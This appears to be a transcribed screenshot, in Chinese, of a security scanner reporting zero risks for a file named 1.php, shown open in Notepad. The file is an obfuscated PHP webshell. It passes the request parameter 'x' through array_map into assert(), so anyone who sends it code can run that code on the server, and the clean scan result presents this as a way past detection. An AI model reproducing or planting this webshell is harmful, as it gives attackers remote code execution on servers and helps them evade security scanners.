 返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a1=array("1234","123456");
$a2=array(@$_REQUEST['x'],"1234");
$a=array_map(null,$a1,$a2)[0][1];
assert($a);
?>